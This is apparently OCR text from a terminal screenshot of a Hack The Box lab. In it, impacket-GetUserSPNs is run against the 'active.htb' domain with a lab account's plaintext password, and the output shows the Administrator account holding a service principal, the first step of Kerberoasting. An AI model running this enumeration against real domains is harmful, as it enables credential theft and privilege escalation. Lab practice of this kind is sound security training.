 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 11:19 PM
❯ impacket-GetUserSPNs active.htb/SVC_TGS:GPPstillStandingStrong2k18
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2024-03-19 21:54:00.802548
~/Desktop/htb/Active ✔
五
条
悟